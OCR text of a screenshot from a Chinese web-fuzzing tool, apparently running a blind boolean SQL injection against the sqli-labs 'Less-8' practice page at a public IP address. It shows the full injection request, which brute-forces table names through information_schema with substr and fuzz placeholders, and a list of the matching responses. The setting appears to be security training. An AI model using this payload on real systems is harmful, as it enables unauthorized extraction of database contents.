 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /Less-8/?id=1%27and%20substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=database()%20limit%20{{int(0-3)}},1),
{{int(1-10)}},1)=%22{{payload(abc)}}%22%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
4 Priority: u=0, i
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
9 Accept-Encoding: gzip, deflate
10
11
成功[2159] 失败[1]
请求 Method 状态 响应大小 延迟(ms) 操作
532 GET 200 706 19
572 GET 200 706 21
738 GET 200 706 29
978 GET 200 706 15
1004 GET 200 706 23
1121 GET 200 706 23
1124 GET 200 706 27
1130 GET 200 706 33
1134 GET 200 706 16
1135 GET 200 706 23
1141 GET 200 706 20
1162 GET 200 706 21
1177 GET 200 706 20
1178 GET 200 706 25
1187 GET 200 706 16
1222 GET 200 706 24
1283 GET 200 706 18